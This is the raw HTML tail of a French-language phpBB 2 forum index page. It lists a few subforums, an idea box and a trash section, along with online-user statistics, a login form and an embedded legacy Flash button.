	  </span>	  <span class="genmed">Sous-forums: <a href="viewtopic.php?p=3861&amp;sid=c315851c886b8936dd8fa09790911523#3861"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a> <a href="viewforum.php?f=48&amp;sid=c315851c886b8936dd8fa09790911523"  title="">Le petit-gars contre le pape</a>, <a href="viewtopic.php?p=4119&amp;sid=c315851c886b8936dd8fa09790911523#4119"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a> <a href="viewforum.php?f=49&amp;sid=c315851c886b8936dd8fa09790911523"  title="">Robin des bois cueilleur de fruit</a>, <img src="templates/subSilver/images/icon_minipost.gif" border="0" alt="Pas de Messages" title="Pas de Messages" /> <a href="viewforum.php?f=50&amp;sid=c315851c886b8936dd8fa09790911523"  title="">Casse brique pro</a>	  </span>	</td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">10</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mar Juil 09, 2024 4:59 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c315851c886b8936dd8fa09790911523">Admin</a> <a href="viewtopic.php?p=4119&amp;sid=c315851c886b8936dd8fa09790911523#4119"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
                    <tr> 
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=51&amp;sid=c315851c886b8936dd8fa09790911523" class="forumlink">Boite à idée</a><br />
	  </span> <span class="genmed">Faitte nous part de vos idée<br />
	  </span>	  	  	</td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">1</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">4</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mer Mai 14, 2008 5:21 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c315851c886b8936dd8fa09790911523">Admin</a> <a href="viewtopic.php?p=4114&amp;sid=c315851c886b8936dd8fa09790911523#4114"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
        <tr> 
	<td class="catLeft" colspan="2" height="28"><span class="cattitle"><a href="index.php?c=11&amp;sid=c315851c886b8936dd8fa09790911523" class="cattitle">Dépotoir</a></span></td>
	<td class="rowpic" colspan="3" align="right">&nbsp;</td>
  </tr>
      <tr> 
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=38&amp;sid=c315851c886b8936dd8fa09790911523" class="forumlink">Poubelle</a><br />
	  </span> <span class="genmed">Tous ce qui n'à plus de raport ou qui est considéré comme superflux du forum<br />
	  </span>	  	  	</td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">9</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">51</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Déc 31, 2006 1:28 pm<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=c315851c886b8936dd8fa09790911523">Seyna</a> <a href="viewtopic.php?p=3843&amp;sid=c315851c886b8936dd8fa09790911523#3843"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
      </table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="2">
  <tr> 
	<td align="left"><span class="gensmall"><a href="index.php?mark=forums&amp;sid=c315851c886b8936dd8fa09790911523" class="gensmall">Marquer tous les forums comme lus</a></span></td>
	<td align="right"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span></td>
  </tr>
</table>

<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr> 
	<td class="catHead" colspan="2" height="28"><span class="cattitle"><a href="viewonline.php?sid=c315851c886b8936dd8fa09790911523" class="cattitle">Qui est en ligne ?</a></span></td>
  </tr>
  <tr> 
	<td class="row1" align="center" valign="middle" rowspan="2"><img src="templates/subSilver/images/whosonline.gif" alt="Qui est en ligne ?" /></td>
	<td class="row1" align="left" width="100%"><span class="gensmall">Nos membres ont posté un total de <b>3614</b> messages<br />Nous avons <b>63</b> membres enregistrés<br />L'utilisateur enregistré le plus récent est <b><a href="profile.php?mode=viewprofile&amp;u=115&amp;sid=c315851c886b8936dd8fa09790911523">0Teletravail</a></b></span>
	</td>
  </tr>
  <tr> 
	<td class="row1" align="left"><span class="gensmall">Il y a en tout <b>9</b> utilisateurs en ligne :: 0 Enregistré, 0 Invisible et 9 Invités &nbsp; [ <span style="color:#FFA34F">Administrateur</span> ] &nbsp; [ <span style="color:#50A250">Modérateur</span> ]<br />Le record du nombre d'utilisateurs en ligne est de <b>3381</b> le Mer Oct 29, 2025 10:21 pm<br />Utilisateurs enregistrés: Aucun</span></td>
  </tr>
</table>

<table width="100%" cellpadding="1" cellspacing="1" border="0">
<tr>
	<td align="left" valign="top"><span class="gensmall">Ces données sont basées sur les utilisateurs actifs des cinq dernières minutes</span></td>
</tr>
</table>

<form method="post" action="login.php?sid=c315851c886b8936dd8fa09790911523">
  <table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
	<tr> 
	  <td class="catHead" height="28"><a name="login"></a><span class="cattitle">Connexion</span></td>
	</tr>
	<tr> 
	  <td class="row1" align="center" valign="middle" height="28"><span class="gensmall">Nom d'utilisateur: 
		<input class="post" type="text" name="username" size="10" />
		&nbsp;&nbsp;&nbsp;Mot de passe: 
		<input class="post" type="password" name="password" size="10" maxlength="32" />
		&nbsp;&nbsp; &nbsp;&nbsp;Se connecter automatiquement à chaque visite 
		<input class="text" type="checkbox" name="autologin" />
		&nbsp;&nbsp;&nbsp; 
		<input type="submit" class="mainoption" name="login" value="Connexion" />
		</span> </td>
	</tr>
  </table>
</form>

<br clear="all" />

<table cellspacing="3" border="0" align="center" cellpadding="0">
  <tr> 
	<td width="20" align="center"><img src="templates/subSilver/images/folder_new.gif" alt="Nouveaux messages"/></td>
	<td><span class="gensmall">Nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/subSilver/images/folder.gif" alt="Pas de nouveaux messages" /></td>
	<td><span class="gensmall">Pas de nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/subSilver/images/folder_lock.gif" alt="Forum Verrouillé" /></td>
	<td><span class="gensmall">Forum Verrouillé</span></td>
  </tr>
</table>
<p>
<div align="center"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
  codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0"
  id="Button0" width="400" height="80">
  <param name="_cx" value="10583">
  <param name="_cy" value="2117">
  <param name="FlashVars" value>
  <param name="Movie" value="..\Flash\Bouton\Button_Back.swf">
  <param name="Src" value="..\Flash\Bouton\Button_Back.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SWRemote" value>
  <param name="MovieData" value>
  <param name="SeamlessTabbing" value="1"><embed name="Button" src="Flash\Bouton\Button_Games.swf" quality="high" bgcolor="#000000" width="400" height="80" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object></div>
<script type="text/javascript" src="../include/ieupdate.js"></script>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
